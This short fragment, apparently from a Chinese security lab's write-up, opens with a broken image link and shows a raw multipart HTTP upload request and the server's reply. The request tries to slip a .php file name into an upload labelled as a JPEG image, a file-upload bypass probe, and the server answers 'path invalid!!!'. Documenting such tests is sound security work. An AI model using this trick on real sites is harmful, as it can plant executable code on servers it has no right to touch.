 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.5;q=0.4
Connection: close
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="path"
./
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="fileName"
QQ截图20200223190850.php
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="file";
filename="QQ截图20200223190850.jp"
Content-Type: image/jpeg
123
------WebKitFormBoundaryYEStaU0ZjqJajHks--
{"err":"path invalid!!!"}
无害实验室sec